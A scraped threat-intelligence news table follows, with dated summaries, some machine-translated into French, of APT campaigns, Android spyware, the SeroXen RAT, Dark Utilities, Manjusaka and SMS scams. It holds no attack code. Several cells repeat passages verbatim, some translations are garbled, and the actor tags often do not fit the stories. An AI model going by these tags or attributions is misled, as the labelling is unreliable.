What's new arround internet
| Src | Date (GMT) | Titre | Description | Tags | Stories | Notes |
| 2023-08-31 09:18:59 | ESET découvre un groupe d\'espionnage aligné avec les intérêts chinois usurpant les applications Signal et Telegram (lien direct) | ESET découvre un groupe d'espionnage aligné avec les intérêts chinois usurpant les applications Signal et Telegram Télémétrie ESET pour les applications trojanisées. ● ESET Research a découvert des applications Signal et Telegram trojanisées pour Android, nommées Signal Plus Messenger et FlyGram, sur Google Play et Samsung Galaxy Store ; les deux applications ont ensuite été supprimées de Google Play. ● Signal Plus Messenger représente le premier cas documenté d'espionnage des communications Signal en liant secrètement et automatiquement l'appareil compromis à l'appareil Signal de l'attaquant. ● Le code malveillant trouvé dans ces applications est attribué à la famille de logiciels malveillants BadBazaar, qui a été utilisée dans le passé par un groupe APT aligné sur les intérêts de la Chine, nommé GREF. ● Des milliers d'utilisateurs ont téléchargé les applications d'espionnage. La télémétrie d'ESET a signalé des détections sur des appareils Android dans plusieurs pays de l'UE, aux États-Unis, en Ukraine et dans d'autres endroits du monde. ● Le malware BadBazaar a déjà été utilisé pour cibler les Ouïghours et d'autres minorités ethniques turques. Le malware FlyGram a également été vu partagé dans un groupe Telegram ouïghour, ce qui correspond au ciblage précédent de la famille de logiciels malveillants BadBazaar. - Malwares | Malware | APT 15 | ★★ | |
| 2023-08-19 10:07:14 | Les pirates utilisent le certificat de code VPN Provider \\ pour signer des logiciels malveillants Hackers use VPN provider\\'s code certificate to sign malware (lien direct) |
Le groupe APT (Advanced Advanced Persistance Menace) aligné en Chine connu sous le nom de \\ 'Bronze Starlight \' a été vu ciblant l'industrie du jeu d'Asie du Sud-Est avec des logiciels malveillants signés en utilisant un certificat valide utilisé par le fournisseur IVACY VPN.[...]
The China-aligned APT (advanced persistent threat) group known as \'Bronze Starlight\' was seen targeting the Southeast Asian gambling industry with malware signed using a valid certificate used by the Ivacy VPN provider. [...] |
Malware | APT 10 | ★★★ | |
| 2023-06-27 13:00:00 | Cyberheistnews Vol 13 # 26 [Eyes Open] La FTC révèle les cinq dernières escroqueries par SMS CyberheistNews Vol 13 #26 [Eyes Open] The FTC Reveals the Latest Top Five Text Message Scams (lien direct) |
 CyberheistNews Vol 13 #26 | June 27th, 2023
[Eyes Open] The FTC Reveals the Latest Top Five Text Message Scams
The U.S. Federal Trade Commission (FTC) has published a data spotlight outlining the most common text message scams. Phony bank fraud prevention alerts were the most common type of text scam last year. "Reports about texts impersonating banks are up nearly tenfold since 2019 with median reported individual losses of $3,000 last year," the report says.
These are the top five text scams reported by the FTC:
Copycat bank fraud prevention alerts
Bogus "gifts" that can cost you
Fake package delivery problems
Phony job offers
Not-really-from-Amazon security alerts
"People get a text supposedly from a bank asking them to call a number ASAP about suspicious activity or to reply YES or NO to verify whether a transaction was authorized. If they reply, they\'ll get a call from a phony \'fraud department\' claiming they want to \'help get your money back.\' What they really want to do is make unauthorized transfers.
"What\'s more, they may ask for personal information like Social Security numbers, setting people up for possible identity theft."
Fake gift card offers took second place, followed by phony package delivery problems. "Scammers understand how our shopping habits have changed and have updated their sleazy tactics accordingly," the FTC says. "People may get a text pretending to be from the U.S. Postal Service, FedEx, or UPS claiming there\'s a problem with a delivery.
"The text links to a convincing-looking – but utterly bogus – website that asks for a credit card number to cover a small \'redelivery fee.\'"
Scammers also target job seekers with bogus job offers in an attempt to steal their money and personal information. "With workplaces in transition, some scammers are using texts to perpetrate old-school forms of fraud – for example, fake \'mystery shopper\' jobs or bogus money-making offers for driving around with cars wrapped in ads," the report says.
"Other texts target people who post their resumes on employment websites. They claim to offer jobs and even send job seekers checks, usually with instructions to send some of the money to a different address for materials, training, or the like. By the time the check bounces, the person\'s money – and the phony \'employer\' – are long gone."
Finally, scammers impersonate Amazon and send fake security alerts to trick victims into sending money. "People may get what looks like a message from \'Amazon,\' asking to verify a big-ticket order they didn\'t place," the FTC says. "Concerned
CyberheistNews Vol 13 #26 | June 27th, 2023
[Eyes Open] The FTC Reveals the Latest Top Five Text Message Scams
The U.S. Federal Trade Commission (FTC) has published a data spotlight outlining the most common text message scams. Phony bank fraud prevention alerts were the most common type of text scam last year. "Reports about texts impersonating banks are up nearly tenfold since 2019 with median reported individual losses of $3,000 last year," the report says.
These are the top five text scams reported by the FTC:
Copycat bank fraud prevention alerts
Bogus "gifts" that can cost you
Fake package delivery problems
Phony job offers
Not-really-from-Amazon security alerts
"People get a text supposedly from a bank asking them to call a number ASAP about suspicious activity or to reply YES or NO to verify whether a transaction was authorized. If they reply, they\'ll get a call from a phony \'fraud department\' claiming they want to \'help get your money back.\' What they really want to do is make unauthorized transfers.
"What\'s more, they may ask for personal information like Social Security numbers, setting people up for possible identity theft."
Fake gift card offers took second place, followed by phony package delivery problems. "Scammers understand how our shopping habits have changed and have updated their sleazy tactics accordingly," the FTC says. "People may get a text pretending to be from the U.S. Postal Service, FedEx, or UPS claiming there\'s a problem with a delivery.
"The text links to a convincing-looking – but utterly bogus – website that asks for a credit card number to cover a small \'redelivery fee.\'"
Scammers also target job seekers with bogus job offers in an attempt to steal their money and personal information. "With workplaces in transition, some scammers are using texts to perpetrate old-school forms of fraud – for example, fake \'mystery shopper\' jobs or bogus money-making offers for driving around with cars wrapped in ads," the report says.
"Other texts target people who post their resumes on employment websites. They claim to offer jobs and even send job seekers checks, usually with instructions to send some of the money to a different address for materials, training, or the like. By the time the check bounces, the person\'s money – and the phony \'employer\' – are long gone."
Finally, scammers impersonate Amazon and send fake security alerts to trick victims into sending money. "People may get what looks like a message from \'Amazon,\' asking to verify a big-ticket order they didn\'t place," the FTC says. "Concerned |
Ransomware Spam Malware Hack Tool Threat | FedEx APT 28 APT 15 ChatGPT ChatGPT | ★★ | |
| 2023-06-21 21:35:00 | L'APT15 chinois de 20 ans trouve une nouvelle vie dans les attaques du ministère des Affaires étrangères 20-Year-Old Chinese APT15 Finds New Life in Foreign Ministry Attacks (lien direct) |
Le célèbre APT15 a utilisé des outils de logiciels malveillants communs et une porte dérobée "graphique" personnalisée de troisième génération pour poursuivre ses exploits de collecte d'informations, cette fois contre les ministères étrangères.
The notorious APT15 used common malware tools and a third-generation custom "Graphican" backdoor to continue its information gathering exploits, this time against foreign ministries. |
Malware | APT 15 APT 15 | ★★ | |
| 2023-06-21 06:00:00 | Les pirates chinois APT15 refont surface avec de nouveaux logiciels malveillants graphiques Chinese APT15 hackers resurface with new Graphican malware (lien direct) |
Le groupe de piratage chinois parrainé par l'État suivi comme APT15 a été observé à l'aide d'une nouvelle porte dédominale nommée \\ 'graphican \' dans une nouvelle campagne entre la fin 2022 et le début de 2023. [...]
The Chinese state-sponsored hacking group tracked as APT15 has been observed using a novel backdoor named \'Graphican\' in a new campaign between late 2022 and early 2023. [...] |
Malware | APT 15 APT 15 | ★★★ | |
| 2023-05-30 22:00:00 | Rat Seroxen à vendre SeroXen RAT for sale (lien direct) |
This blog was jointly written with Alejandro Prada and Ofer Caspi.
Executive summary
SeroXen is a new Remote Access Trojan (RAT) that showed up in late 2022 and is becoming more popular in 2023. Advertised as a legitimate tool that gives access to your computers undetected, it is being sold for only $30 for a monthly license or $60 for a lifetime bundle, making it accessible.
Key takeaways:
SeroXen is a fileless RAT, performing well at evading detections on static and dynamic analysis.
The malware combines several open-source projects to improve its capabilities. It is a combination of Quasar RAT, r77-rootkit and the command line NirCmd.
Hundreds of samples have shown up since its creation, being most popular in the gaming community. It is only a matter of time before it is used to target companies instead of individual users.
Analysis
Quasar RAT is a legitimate open-source remote administration tool. It is offered on github page to provide user support or employee monitoring. It has been historically associated with malicious activity performed by threat actors, APT groups (like in this Mandiant report from 2017), or government attacks (in this report by Unit42 in 2017).
It was first released in July 2014 as “xRAT” and renamed to “Quasar” in August 2015. Since then, there have been released updates to the code until v1.4.1 in March 2023, which is the most current version. As an open-source RAT tool with updates 9 years after its creation, it is no surprise that it continues to be a common tool used by itself or combined with other payloads by threat actors up to this day.
In a review of the most recent samples, a new Quasar variant was observed by Alien Labs in the wild: SeroXen. This new RAT is a modified branch of the open-source version, adding some modifications features to the original RAT. They’re selling it for monthly or lifetime fee. Figure 1 contains some of the features advertised on their website.
 Figure 1. SeroXen features announced on its website.
This new RAT first showed up on a Twitter account, established in September 2022. The person advertising the RAT appeared to be an English-speaking teenager. The same Twitter handle published a review of the RAT on YouTube. The video approached the review from an attacking/Red Team point of view, encouraging people to buy the tool because it is worth the money. They were claiming to be a reseller of the tool.
In December 2022, a specific domain was registered to market/sell the tool, seroxen[.]com. The RAT was distributed via a monthly license for $30 USD or a lifetime license of $60 USD. It was around that time that the malware was first observed in the wild, appearing with 0 detections on VirusTotal.
After a few months, on the 1st of February, the YouTuber CyberSec Zaado published a video alerting the community about the capabilities of the RAT from a defensive perspective. In late February, the RAT was advertised on social media platforms such as TikTok, Twitter, YouTube, and several cracking forums, including hackforums. There were some conversations on gaming forums complaining about being infected by malware after downloading some video games. The artifacts described by the users matched with SeroXen RAT.
The threat actor updated the domain name to seroxen[.]net by the end of March. This domain name was registered on March 27th
Figure 1. SeroXen features announced on its website.
This new RAT first showed up on a Twitter account, established in September 2022. The person advertising the RAT appeared to be an English-speaking teenager. The same Twitter handle published a review of the RAT on YouTube. The video approached the review from an attacking/Red Team point of view, encouraging people to buy the tool because it is worth the money. They were claiming to be a reseller of the tool.
In December 2022, a specific domain was registered to market/sell the tool, seroxen[.]com. The RAT was distributed via a monthly license for $30 USD or a lifetime license of $60 USD. It was around that time that the malware was first observed in the wild, appearing with 0 detections on VirusTotal.
After a few months, on the 1st of February, the YouTuber CyberSec Zaado published a video alerting the community about the capabilities of the RAT from a defensive perspective. In late February, the RAT was advertised on social media platforms such as TikTok, Twitter, YouTube, and several cracking forums, including hackforums. There were some conversations on gaming forums complaining about being infected by malware after downloading some video games. The artifacts described by the users matched with SeroXen RAT.
The threat actor updated the domain name to seroxen[.]net by the end of March. This domain name was registered on March 27th |
Malware Tool Threat | Uber APT 10 | ★★ | |
| 2023-01-24 16:30:00 | Anomali Cyber Watch: Roaming Mantis Changes DNS on Wi-Fi Routers, Hook Android Banking Trojan Has Device Take-Over Capabilities, Ke3chang Targeted Iran with Updated Turian Backdoor (lien direct) | The various threat intelligence stories in this iteration of the Anomali Cyber Watch discuss the following topics: APT, Banking trojans, DNS hijacking, China, Infostealers, Malvertising, Phishing, and Smishing. The IOCs related to these stories are attached to Anomali Cyber Watch and can be used to check your logs for potential malicious activity.
 Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
Roaming Mantis Implements New DNS Changer in Its Malicious Mobile App in 2022
(published: January 19, 2023)
In December 2022, a financially-motivated group dubbed Roaming Mantis (Shaoye) continued targeting mobile users with malicious landing pages. iOS users were redirected to phishing pages, while Android users were provided with malicious APK files detected as XLoader (Wroba, Moqhao). Japan, Austria, France, and Germany were the most targeted for XLoader downloads (in that order). All but one targeted country had smishing as an initial vector. In South Korea, Roaming Mantis implemented a new DNS changer function. XLoader-infected Android devices were targeting specific Wi-Fi routers used mostly in South Korea. The malware would compromise routers with default credentials and change the DNS settings to serve malicious landing pages from legitimate domains.
Analyst Comment: The XLoader DNS changer function is especially dangerous in the context of free/public Wi-Fi that serve many devices. Install anti-virus software for your mobile device. Users should be cautious when receiving messages with a link or unwarranted prompts to install software.
MITRE ATT&CK: [MITRE ATT&CK] T1078.001 - Valid Accounts: Default Accounts | [MITRE ATT&CK] T1584 - Compromise Infrastructure
Tags: actor:Roaming Mantis, actor:Shaoye, file-type:APK, detection:Wroba, detection:Moqhao, detection:XLoader, malware-type:Trojan-Dropper, DNS changer, Wi-Fi routers, ipTIME, EFM Networks, Title router, DNS hijacking, Malicious app, Smishing, South Korea, target-country:KR, Japan, target-country:JP, Austria, target-country:AT, France, target-country:FR, Germany, target-country:DE, VK, Mobile, Android
Hook: a New Ermac Fork with RAT Capabilities
(published: January 19, 2023)
ThreatFabric researchers analyzed a new Android banking trojan named Hook. It is a rebranded development of the Ermac malware that was based on the Android banker Cerberus. Hook added new capabilities in targeting banking and cryptocurrency-related applications. The malware also added capabilities of a remote access trojan and a spyware. Its device take-over capabilities include being able to remotely view and interact with the screen of the infected device, manipulate files on the devices file system, simulate clicks, fill text boxes, and perform gestures. Hook can start the social messaging application WhatsApp, extract all the messages present, and send new ones.
Analyst Comment: Users should take their mobile device security seriously whether they use it for social messaging or actually provide access to their banking accounts and/or cryptocurrency holdings. Similar to its predecessors, Hook will likely be used by many threat actors (malware-as-as-service model). It means the need to protect from a wide range of attacks: smishing, prompts to install malicious apps, excessive
Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
Roaming Mantis Implements New DNS Changer in Its Malicious Mobile App in 2022
(published: January 19, 2023)
In December 2022, a financially-motivated group dubbed Roaming Mantis (Shaoye) continued targeting mobile users with malicious landing pages. iOS users were redirected to phishing pages, while Android users were provided with malicious APK files detected as XLoader (Wroba, Moqhao). Japan, Austria, France, and Germany were the most targeted for XLoader downloads (in that order). All but one targeted country had smishing as an initial vector. In South Korea, Roaming Mantis implemented a new DNS changer function. XLoader-infected Android devices were targeting specific Wi-Fi routers used mostly in South Korea. The malware would compromise routers with default credentials and change the DNS settings to serve malicious landing pages from legitimate domains.
Analyst Comment: The XLoader DNS changer function is especially dangerous in the context of free/public Wi-Fi that serve many devices. Install anti-virus software for your mobile device. Users should be cautious when receiving messages with a link or unwarranted prompts to install software.
MITRE ATT&CK: [MITRE ATT&CK] T1078.001 - Valid Accounts: Default Accounts | [MITRE ATT&CK] T1584 - Compromise Infrastructure
Tags: actor:Roaming Mantis, actor:Shaoye, file-type:APK, detection:Wroba, detection:Moqhao, detection:XLoader, malware-type:Trojan-Dropper, DNS changer, Wi-Fi routers, ipTIME, EFM Networks, Title router, DNS hijacking, Malicious app, Smishing, South Korea, target-country:KR, Japan, target-country:JP, Austria, target-country:AT, France, target-country:FR, Germany, target-country:DE, VK, Mobile, Android
Hook: a New Ermac Fork with RAT Capabilities
(published: January 19, 2023)
ThreatFabric researchers analyzed a new Android banking trojan named Hook. It is a rebranded development of the Ermac malware that was based on the Android banker Cerberus. Hook added new capabilities in targeting banking and cryptocurrency-related applications. The malware also added capabilities of a remote access trojan and a spyware. Its device take-over capabilities include being able to remotely view and interact with the screen of the infected device, manipulate files on the devices file system, simulate clicks, fill text boxes, and perform gestures. Hook can start the social messaging application WhatsApp, extract all the messages present, and send new ones.
Analyst Comment: Users should take their mobile device security seriously whether they use it for social messaging or actually provide access to their banking accounts and/or cryptocurrency holdings. Similar to its predecessors, Hook will likely be used by many threat actors (malware-as-as-service model). It means the need to protect from a wide range of attacks: smishing, prompts to install malicious apps, excessive |
Malware Tool Threat Guideline | APT 15 APT 25 | ★★★ | |
| 2023-01-19 04:27:00 | Chinese hackers targeted Iranian government entities for months: Report (lien direct) | Chinese advanced persistent threat actor, Playful Taurus, targeted several Iranian government entities between July and December 2022, according to a Palo Alto Networks report. The Chinese threat actor also known as APT15, KeChang, NICKEL, BackdoorDiplomacy, and Vixen Panda, was observed attempting to connect government domains to malware infrastructure previously associated with the APT group, according to the report.“Playful Taurus continues to evolve their tactics and their tooling. Recent upgrades to the Turian backdoor and new C2 infrastructure suggest that these actors continue to see success during their cyber espionage campaigns,” Palo Alto Networks said in a blog. To read this article in full, please click here | Malware Threat | APT 15 APT 25 | ★★★ | |
| 2022-12-09 16:00:00 | Cobalt Mirage Affiliate Uses GitHub to Relay Drokbk Malware Instructions (lien direct) | Secureworks said the malicious code is written in .NET and comprises a dropper and a payload | Malware | APT 15 | ★★★ | |
| 2022-12-09 11:17:25 | Un groupe soutenu par l\'Iran utilise Github pour relayer les instructions de logiciels malveillants (lien direct) | Un groupe soutenu par l'Iran utilise Github pour relayer les instructions de logiciels malveillants Un sous-groupe du groupe iranien Cobalt Mirage, Cluster B, cible les organisations américaines avec un malware Drokbk personnalisé - Malwares | Malware | APT 15 | ★★ | |
| 2022-12-09 04:00:00 | Drokbk Malware Uses GitHub as Dead Drop Resolver (lien direct) | Type: BlogsDrokbk Malware Uses GitHub as Dead Drop ResolverA subgroup of the Iranian COBALT MIRAGE threat group leverages Drokbk for persistence.A subgroup of the Iranian COBALT MIRAGE threat group leverages Drokbk for persistence. | Malware Threat | APT 15 | ★★ | |
| 2022-11-01 20:45:00 | Chinese Hackers Using New Stealthy Infection Chain to Deploy LODEINFO Malware (lien direct) | The Chinese state-sponsored threat actor known as Stone Panda has been observed employing a new stealthy infection chain in its attacks aimed at Japanese entities. Targets include media, diplomatic, governmental and public sector organizations and think-tanks in Japan, according to twin reports published by Kaspersky. Stone Panda, also called APT10, Bronze Riverside, Cicada, and Potassium, is a | Malware Threat | APT 10 | ||
| 2022-10-31 11:34:52 | Hacking group abuses antivirus software to launch LODEINFO malware (lien direct) | The Chinese Cicada hacking group, tracked as APT10, was observed abusing security software to install a new version of the LODEINFO malware against Japanese organizations. [...] | Malware | APT 10 | ||
| 2022-09-20 15:00:00 | Anomali Cyber Watch: Uber and GTA 6 Were Breached, RedLine Bundle File Advertises Itself on YouTube, Supply-Chain Attack via eCommerce Fishpig Extensions, and More (lien direct) | The various threat intelligence stories in this iteration of the Anomali Cyber Watch discuss the following topics: China, Cyberespionage, Iran, Ransomware, Stealers, and Supply chain. The IOCs related to these stories are attached to Anomali Cyber Watch and can be used to check your logs for potential malicious activity.
 Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
Hacker Pwns Uber Via Compromised VPN Account
(published: September 16, 2022)
On September 15, 2022, ride-sharing giant Uber started an incident response after discovering a data breach. According to Group-IB researchers, download file name artifacts point to the attacker getting access to fresh keylogger logs affecting two Uber employees from Indonesia and Brazil that have been infected with Racoon and Vidar stealers. The attacker allegedly used a compromised VPN account credentials and performed multifactor authentication fatigue attack by requesting the MFA push notification many times and then making a social-engineering call to the affected employee. Once inside, the attacker allegedly found valid credentials for privilege escalation: a PowerShell script containing hardcoded credentials for a Thycotic privileged access management admin account. On September 18, 2022, Rockstar Games’ Grand Theft Auto 6 suffered a confirmed data leak, likely caused by the same attacker.
Analyst Comment: Network defenders can consider setting up alerts for signs of an MFA fatigue attack such as a large number of MFA requests in a relatively short period of time. Review your source code for embedded credentials, especially those with administrative privileges.
MITRE ATT&CK: [MITRE ATT&CK] Valid Accounts - T1078 | [MITRE ATT&CK] Credentials from Password Stores - T1555
Tags: MFA fatigue, Social engineering, Data breach, Uber, GTA 6, GTA VI, detection:Racoon, detection:Vidar, malware-type:Keylogger, malware-type:Stealer
Self-Spreading Stealer Attacks Gamers via YouTube
(published: September 15, 2022)
Kaspersky researchers discovered a new campaign spreading the RedLine commodity stealer. This campaign utilizes a malicious bundle: a single self-extracting archive. The bundle delivers RedLine and additional malware, which enables spreading the malicious archive by publishing promotional videos on victim’s Youtube channel. These videos target gamers with promises of “cheats” and “cracks.”
Analyst Comment: Kids and other online gamers should be reminded to avoid illegal software. It might be better to use different machines for your gaming and banking activities.
MITRE ATT&CK: [MITRE ATT&CK] User Execution - T1204 | [MITRE ATT&CK] Credentials from Password Stores - T1555 | [MITRE ATT&CK] Resource Hijacking - T1496
Tags: detection:RedLine, malware-type:Stealer, Bundle, Self-spreading, Telegraph, Youtub
Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
Hacker Pwns Uber Via Compromised VPN Account
(published: September 16, 2022)
On September 15, 2022, ride-sharing giant Uber started an incident response after discovering a data breach. According to Group-IB researchers, download file name artifacts point to the attacker getting access to fresh keylogger logs affecting two Uber employees from Indonesia and Brazil that have been infected with Racoon and Vidar stealers. The attacker allegedly used a compromised VPN account credentials and performed multifactor authentication fatigue attack by requesting the MFA push notification many times and then making a social-engineering call to the affected employee. Once inside, the attacker allegedly found valid credentials for privilege escalation: a PowerShell script containing hardcoded credentials for a Thycotic privileged access management admin account. On September 18, 2022, Rockstar Games’ Grand Theft Auto 6 suffered a confirmed data leak, likely caused by the same attacker.
Analyst Comment: Network defenders can consider setting up alerts for signs of an MFA fatigue attack such as a large number of MFA requests in a relatively short period of time. Review your source code for embedded credentials, especially those with administrative privileges.
MITRE ATT&CK: [MITRE ATT&CK] Valid Accounts - T1078 | [MITRE ATT&CK] Credentials from Password Stores - T1555
Tags: MFA fatigue, Social engineering, Data breach, Uber, GTA 6, GTA VI, detection:Racoon, detection:Vidar, malware-type:Keylogger, malware-type:Stealer
Self-Spreading Stealer Attacks Gamers via YouTube
(published: September 15, 2022)
Kaspersky researchers discovered a new campaign spreading the RedLine commodity stealer. This campaign utilizes a malicious bundle: a single self-extracting archive. The bundle delivers RedLine and additional malware, which enables spreading the malicious archive by publishing promotional videos on victim’s Youtube channel. These videos target gamers with promises of “cheats” and “cracks.”
Analyst Comment: Kids and other online gamers should be reminded to avoid illegal software. It might be better to use different machines for your gaming and banking activities.
MITRE ATT&CK: [MITRE ATT&CK] User Execution - T1204 | [MITRE ATT&CK] Credentials from Password Stores - T1555 | [MITRE ATT&CK] Resource Hijacking - T1496
Tags: detection:RedLine, malware-type:Stealer, Bundle, Self-spreading, Telegraph, Youtub |
Ransomware Malware Tool Vulnerability Threat Guideline | Uber Uber APT 41 APT 15 | ||
| 2022-08-06 10:46:21 | CISO workshop slides (lien direct) | A glossy, nicely-constructed and detailed PowerPoint slide deck by Microsoft Security caught my beady this morning. The title 'CISO Workshop: Security Program and Strategy' with 'Your Name Here' suggests it might be a template for use in a workshop/course bringing CISOs up to speed on the governance, strategic and architectural aspects of information security, but in fact given the amount of technical detail, it appears to be aimed at informing IT/technology managers about IT or cybersecurity, specifically. Maybe it is intended for newly-appointed CISOs or more junior managers who aspire to be CISOs, helping them clamber up the pyramid (slide 87 of 142): | Malware Vulnerability Threat Patching Guideline Medical Cloud | Uber APT 38 APT 37 APT 28 APT 19 APT 15 APT 10 APT 34 Guam | ||
| 2022-08-04 08:00:13 | Attackers leveraging Dark Utilities "C2aaS" platform in malware campaigns (lien direct) |  By Edmund Brumaghin, Azim Khodjibaev and Matt Thaxton, with contributions from Arnaud Zobec.Executive SummaryDark Utilities, released in early 2022, is a platform that provides full-featured C2 capabilities to adversaries.It is marketed as a means to enable remote access, command execution, distributed denial-of-service (DDoS) attacks and cryptocurrency mining operations on infected systems.Payloads provided by the platform support Windows, Linux and Python-based implementations and are hosted within the Interplanetary File System (IPFS), making them resilient to content moderation or law enforcement intervention.Since its initial release, we've observed malware samples in the wild leveraging it to facilitate remote access and cryptocurrency mining.What is "Dark Utilities?"In early 2022, a new C2 platform called "Dark Utilities" was established, offering a variety of services such as remote system access, DDoS capabilities and cryptocurrency mining. The operators of the service also established Discord and Telegram communities where they provide technical support and assistance for customers on the platform. By Edmund Brumaghin, Azim Khodjibaev and Matt Thaxton, with contributions from Arnaud Zobec.Executive SummaryDark Utilities, released in early 2022, is a platform that provides full-featured C2 capabilities to adversaries.It is marketed as a means to enable remote access, command execution, distributed denial-of-service (DDoS) attacks and cryptocurrency mining operations on infected systems.Payloads provided by the platform support Windows, Linux and Python-based implementations and are hosted within the Interplanetary File System (IPFS), making them resilient to content moderation or law enforcement intervention.Since its initial release, we've observed malware samples in the wild leveraging it to facilitate remote access and cryptocurrency mining.What is "Dark Utilities?"In early 2022, a new C2 platform called "Dark Utilities" was established, offering a variety of services such as remote system access, DDoS capabilities and cryptocurrency mining. The operators of the service also established Discord and Telegram communities where they provide technical support and assistance for customers on the platform.  Dark Utilities provides payloads consisting of code that is executed on victim systems, allowing them to be registered with the service and establish a command and control (C2) communications channel. The platform currently supports Windows, Linux and Python-based payloads, allowing adversaries to target multiple architectures without requiring significant development resources. During our analysis, we observed efforts underway to expand OS and system architecture support as the platform continues to see ongoing develo Dark Utilities provides payloads consisting of code that is executed on victim systems, allowing them to be registered with the service and establish a command and control (C2) communications channel. The platform currently supports Windows, Linux and Python-based payloads, allowing adversaries to target multiple architectures without requiring significant development resources. During our analysis, we observed efforts underway to expand OS and system architecture support as the platform continues to see ongoing develo |
Spam Malware Hack Tool Threat Guideline | APT 19 | ||
| 2022-08-02 08:00:14 | Manjusaka: A Chinese sibling of Sliver and Cobalt Strike (lien direct) |  By Asheer Malhotra and Vitor Ventura.Cisco Talos recently discovered a new attack framework called "Manjusaka" being used in the wild that has the potential to become prevalent across the threat landscape. This framework is advertised as an imitation of the Cobalt Strike framework.The implants for the new malware family are written in the Rust language for Windows and Linux.A fully functional version of the command and control (C2), written in GoLang with a User Interface in Simplified Chinese, is freely available and can generate new implants with custom configurations with ease, increasing the likelihood of wider adoption of this framework by malicious actors.We recently discovered a campaign in the wild using lure documents themed around COVID-19 and the Haixi Mongol and Tibetan Autonomous Prefecture, Qinghai Province. These maldocs ultimately led to the delivery of Cobalt Strike beacons on infected endpoints.We have observed the same threat actor using the Cobalt Strike beacon and implants from the Manjusaka framework.IntroductionCisco Talos has discovered a relatively new attack framework called "Manjusaka" (which can be translated to "cow flower" from the Simplified Chinese writing) by their authors, being used in the wild.As defenders, it is important to keep track of offensive frameworks such as Cobalt Strike and Sliver so that enterprises can effectively defend against attacks employing these tools. Although we haven't observed widespread usage of this framework in the wild, it has the potential to be adopted by threat actors all over the world. This disclosure from Talos intends to provide early notification of the usage of Manjusaka. We also detail the framework's capabilities and the campaign that led to the discovery of this attack framework in the wild.The research started with a malicious Microsoft Word document (maldoc) that contained a Cobalt Strike (CS) beacon. The lure on this document mentioned a COVID-19 outbreak in Golmud City, one of the largest cities in the Haixi Mongol and Tibetan Autonomous Prefecture, Qinghai Province. During the investigation, Cisco Talos found no direct link between the campaign and the framework developers, aside from the usage of the framework (which is freely available on GitHub). However, we could not find any data that could support victimology definition. This is justifiable considering there's a low number of victims, indicating the early stages of the campaign, further supported by the maldoc metadata that indicates it was created in the second half of June 2022.While investigating the maldoc infection chain, we found an implant used to instrument Manjusaka infections, contacting the same IP address as the CS beacon. This implant is written in the Rust programming language and we found samples for Windows and Linux operating systems. The Windows implant included test samples, which had non-internet-routable IP addresses as command and control (C2). Talos also discovered the Manjusaka C2 executable - a fully functional C2 ELF binary written in GoLang with a User Interface in Simplified Chinese - on GitHub. While analyzing the C2, we generated implants by specifying our configurations. The developer advertises it has an advers By Asheer Malhotra and Vitor Ventura.Cisco Talos recently discovered a new attack framework called "Manjusaka" being used in the wild that has the potential to become prevalent across the threat landscape. This framework is advertised as an imitation of the Cobalt Strike framework.The implants for the new malware family are written in the Rust language for Windows and Linux.A fully functional version of the command and control (C2), written in GoLang with a User Interface in Simplified Chinese, is freely available and can generate new implants with custom configurations with ease, increasing the likelihood of wider adoption of this framework by malicious actors.We recently discovered a campaign in the wild using lure documents themed around COVID-19 and the Haixi Mongol and Tibetan Autonomous Prefecture, Qinghai Province. These maldocs ultimately led to the delivery of Cobalt Strike beacons on infected endpoints.We have observed the same threat actor using the Cobalt Strike beacon and implants from the Manjusaka framework.IntroductionCisco Talos has discovered a relatively new attack framework called "Manjusaka" (which can be translated to "cow flower" from the Simplified Chinese writing) by their authors, being used in the wild.As defenders, it is important to keep track of offensive frameworks such as Cobalt Strike and Sliver so that enterprises can effectively defend against attacks employing these tools. Although we haven't observed widespread usage of this framework in the wild, it has the potential to be adopted by threat actors all over the world. This disclosure from Talos intends to provide early notification of the usage of Manjusaka. We also detail the framework's capabilities and the campaign that led to the discovery of this attack framework in the wild.The research started with a malicious Microsoft Word document (maldoc) that contained a Cobalt Strike (CS) beacon. The lure on this document mentioned a COVID-19 outbreak in Golmud City, one of the largest cities in the Haixi Mongol and Tibetan Autonomous Prefecture, Qinghai Province. During the investigation, Cisco Talos found no direct link between the campaign and the framework developers, aside from the usage of the framework (which is freely available on GitHub). However, we could not find any data that could support victimology definition. This is justifiable considering there's a low number of victims, indicating the early stages of the campaign, further supported by the maldoc metadata that indicates it was created in the second half of June 2022.While investigating the maldoc infection chain, we found an implant used to instrument Manjusaka infections, contacting the same IP address as the CS beacon. This implant is written in the Rust programming language and we found samples for Windows and Linux operating systems. The Windows implant included test samples, which had non-internet-routable 